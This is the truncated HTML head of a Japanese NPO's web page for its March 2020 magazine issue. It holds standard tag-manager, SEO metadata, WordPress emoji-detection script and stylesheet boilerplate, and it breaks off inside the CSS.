

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onedrop.jp/odmagazine/20203no64/
body_size: 27902
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">

<head>
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NNGXMPJ');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="shortcut icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/favicon.ico">
    <link rel="apple-touch-icon" href="https://onedrop.jp/wp-content/themes/onedrop/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="https://onedrop.jp/wp-content/themes/onedrop/images/android-chrome-384x384.png">
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>2020年3月号No.64 | ワンドロップ・プロジェクト</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://onedrop.jp/odmagazine/20203no64/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="ワンドロップ・プロジェクト公式サイト" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2020年3月号No.64 | ワンドロップ・プロジェクト" />
		<meta property="og:url" content="https://onedrop.jp/odmagazine/20203no64/" />
		<meta property="fb:app_id" content="1273265616211847" />
		<meta property="og:image" content="https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da.jpg" />
		<meta property="og:image:secure_url" content="https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da.jpg" />
		<meta property="og:image:width" content="780" />
		<meta property="og:image:height" content="1101" />
		<meta property="article:published_time" content="2020-05-10T14:54:15+00:00" />
		<meta property="article:modified_time" content="2020-05-13T14:15:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2020年3月号No.64 | ワンドロップ・プロジェクト" />
		<meta name="twitter:image" content="https://onedrop.jp/wp-content/uploads/2020/05/caedc3ad94c5b0155fe221a2244e30da.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/onedrop.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#listItem","name":"2020\u5e743\u6708\u53f7No.64"}},{"@type":"ListItem","@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#listItem","position":2,"name":"2020\u5e743\u6708\u53f7No.64","previousItem":{"@type":"ListItem","@id":"https:\/\/onedrop.jp#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"Organization","@id":"https:\/\/onedrop.jp\/#organization","name":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","url":"https:\/\/onedrop.jp\/","logo":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2021\/07\/One-Drop-Flag_r.jpg","@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#organizationLogo","width":567,"height":397,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u306e\u65d7"},"image":{"@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#webpage","url":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/","name":"2020\u5e743\u6708\u53f7No.64 | \u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","inLanguage":"ja","isPartOf":{"@id":"https:\/\/onedrop.jp\/#website"},"breadcrumb":{"@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/onedrop.jp\/wp-content\/uploads\/2020\/05\/caedc3ad94c5b0155fe221a2244e30da.jpg","@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#mainImage","width":780,"height":1101,"caption":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30de\u30ac\u30b8\u30f32020\u5e743\u6708\u53f7\u8868\u7d19"},"primaryImageOfPage":{"@id":"https:\/\/onedrop.jp\/odmagazine\/20203no64\/#mainImage"},"datePublished":"2020-05-10T23:54:15+09:00","dateModified":"2020-05-13T23:15:25+09:00"},{"@type":"WebSite","@id":"https:\/\/onedrop.jp\/#website","url":"https:\/\/onedrop.jp\/","name":"\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8","description":"NPO\u6cd5\u4eba\u30ef\u30f3\u30c9\u30ed\u30c3\u30d7\u30fb\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u516c\u5f0f\u30b5\u30a4\u30c8","inLanguage":"ja","publisher":{"@id":"https:\/\/onedrop.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//yubinbango.github.io' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; フィード" href="https://onedrop.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ワンドロップ・プロジェクト &raquo; コメントフィード" href="https://onedrop.jp/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/onedrop.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://onedrop.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onedrop.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://onedrop.jp/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='bpldl-document-library-style-inline-css'>
*{box-sizing:border-box}.bplDl-container{overflow:auto}.bplDl-container .bplDl-header{background:linear-gradient(90deg,#1e3a8a,#2563eb);box-shadow:0 2px 4px rgba(0,0,0,.1);padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-header .bplDl-title{color:#9acd32;margin:0}.bplDl-container .bplDl-header .bplDl-title:hover{color:#1e40af}.bplDl-container .bplDl-header .bplDl-subtitle{color:#dde7c8;margin:0}.bplDl-container .bplDl-header .bplDl-subtitle:hover{color:#26282e}.bplDl-container .bplDl-content{padding-top:20px}.bplDl-container .bplDl-content .bplDl-toolbar{background:#fff;border-radius:.5rem;display:flex;flex-wrap:wrap;gap:1rem;margin-bottom:2rem;padding:1.5rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search{flex:1;position:relative}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-icon{color:#9ca3af;height:1.25rem;left:.75rem;position:absolute;top:13px;width:1.25rem}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input{border:1px solid #d1d5db;border-radius:.5rem;height:46px;outline:none;padding:12px 40px;transition:border .2s ease;width:100%}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-search .bplDl-search-input:focus{border-color:#2563eb}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select,.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-select-sort{border:1px solid #d1d5db;border-radius:.5rem;outline:none;padding:.5rem 1rem;width:120px}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn{align-items:center;background-color:#2563eb;border:none;border-radius:.5rem;color:#fff;cursor:pointer;display:flex;gap:.5rem;padding:.5rem 1.25rem;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-toolbar .bplDl-upload-btn:hover{background-color:#1e40af}.bplDl-container .bplDl-content .bplDl-empty{padding:20px 0;text-align:center}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-icon{color:#d1d5db;height:4rem;margin:0 auto 1rem;width:4rem}.bplDl-container .bplDl-content .bplDl-empty .bplDl-empty-text{color:#6b7280;font-size:1.125rem}.bplDl-container .bplDl-content .bplDl-grid{box-sizing:border-box;display:grid;gap:1.5rem;grid-template-columns:repeat(3,minmax(0,1fr));overflow:hidden;width:inherit}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card{background:#fff;border-radius:.5rem;box-shadow:0 2px 6px rgba(0,0,0,.05);box-sizing:border-box;display:flex;flex-direction:column;overflow:hidden;padding:20px;transition:all .5s ease-in-out}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top{align-items:flex-start;display:flex;justify-content:space-between}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-card-top .bplDl-icon{height:2rem;width:2rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-name{color:#1f2937;font-size:20px;font-weight:600;margin-bottom:.5rem;margin-top:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-size{color:#6b7280;font-size:15px;margin:10px 0}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta{align-items:center;color:#6b7280;display:flex;font-size:15px;margin-bottom:20px}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-meta .bplDl-meta-icon{height:1rem;margin-right:.25rem;width:1rem}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions{display:flex;flex-wrap:wrap;gap:15px;margin-top:auto}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn{align-items:center;border:none;border-radius:.375rem;cursor:pointer;display:flex;flex:1;font-size:15px;gap:.25rem;justify-content:center;padding:5px;transition:background .2s ease}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-view-btn{background:#f3f4f6;color:#374151}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-download-btn{background:#dbeafe;color:#1e3a8a}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn.bplDl-delete-btn{background:#fee2e2;color:#b91c1c}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card .bplDl-actions .bplDl-btn:hover{filter:brightness(.95)}.bplDl-container .bplDl-content .bplDl-grid .bplDl-card:hover{box-shadow:0 4px 12px rgba(0,0,0,.1)}.bplDl-modal-overlay{align-items:center;background:rgba(0,0,0,.6);display:flex;height:100vh;justify-content:center;left:0;position:fixed;top:0;width:100vw;z-index:9999}.bplDl-modal-overlay .bplDl-modal{background:#fff;border-radius:12px;box-shadow:0 20px 60px rgba(0,0,0,.3);max-height:90vh;max-width:90vw;overflow:auto;padding:20px;position:relative;width:800px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-close{background:transparent;border:none;color:#333;cursor:pointer;font-size:20px;position:absolute;right:10px;top:10px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body{align-items:center;display:flex;flex-direction:column;gap:1rem;justify-content:center;margin-top:20px}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-iframe{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:600px;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-video{border-radius:8px;box-shadow:0 5px 20px rgba(0,0,0,.15);height:auto;max-height:80vh;max-width:100%;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-image{max-height:-moz-fit-content;max-height:fit-content;max-width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper{align-items:center;background:#f9fafb;border-radius:1rem;box-shadow:0 4px 12px rgba(0,0,0,.08);display:flex;flex-direction:column;gap:.75rem;padding:1rem;transition:all .3s ease}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-player{border-radius:.5rem;max-width:480px;outline:none;width:100%}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper .bplDl-audio-title{color:#374151;font-size:1rem;font-weight:600;margin-top:.25rem;text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-audio-wrapper:hover{background:#f3f4f6;box-shadow:0 6px 16px rgba(0,0,0,.12)}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown{text-align:center}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link{background:#007bff;border-radius:6px;color:#fff;display:inline-block;font-weight:500;margin-top:10px;padding:8px 14px;text-decoration:none;transition:background .2s}.bplDl-modal-overlay .bplDl-modal .bplDl-modal-body .bplDl-preview-unknown .bplDl-download-link:hover{background:#0056b3}
@keyframes skeleton-loading{0%{background-color:#e0e0e0}50%{background-color:#f0f0f0}to{background-color:#e0e0e0}}.skeleton{animation:skeleton-loading 1.5s ease-in-out infinite}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://onedrop.jp/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://onedrop.jp/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://onedrop.jp/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://onedrop.jp/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://onedrop.jp/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://onedrop.jp/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://onedrop.jp/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='tinyjpfont_gutenberg_style-css-css' href='https://onedrop.jp/wp-content/plugins/japanese-font-for-tinymce/gutenjpfont/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) 